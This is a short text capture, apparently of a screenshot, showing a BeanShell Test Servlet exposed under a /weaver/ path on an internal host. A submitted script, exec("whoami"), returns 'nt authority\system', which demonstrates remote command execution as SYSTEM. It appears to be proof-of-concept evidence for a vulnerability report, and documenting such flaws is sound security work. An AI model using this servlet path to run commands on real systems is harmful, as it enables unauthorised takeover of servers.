 10.1.1.3/weaver/bsh.servlet.BshServlet/
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
nt authority\system
Script Return Value
null
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate